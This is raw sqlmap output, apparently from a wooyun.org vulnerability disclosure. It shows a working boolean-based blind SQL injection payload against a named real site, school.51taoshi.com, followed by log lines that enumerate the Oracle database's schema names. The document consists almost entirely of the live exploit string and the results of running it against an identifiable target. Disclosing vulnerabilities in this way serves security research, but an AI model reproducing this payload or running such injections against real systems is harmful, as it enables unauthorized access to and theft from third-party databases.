 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://school.51taoshi.com:80/study/index/classRoomForAnquan.action
?search.field02=-1' OR 1=1 AND 6422=6422 or 'M'='
---
[16:03:41] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:03:41] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:03:41] [INFO] fetching database (schema) names
[16:03:41] [INFO] fetching number of databases
[16:03:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:03:41] [INFO] retrieved:
[16:03:42] [WARNING] reflective value(s) found and filtering out
25
[16:03:57] [INFO] retrieved: CTXSYS
[16:04:51] [INFO] retrieved:
[16:04:58] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
DBSNMP
[16:06:27] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[16:06:32] [INFO] retrieved: DMSYS
[16:07:13] [INFO] retrieved: EXFSYS
[16:08:11] [INFO] retrieved: GZ
www.wooyun.org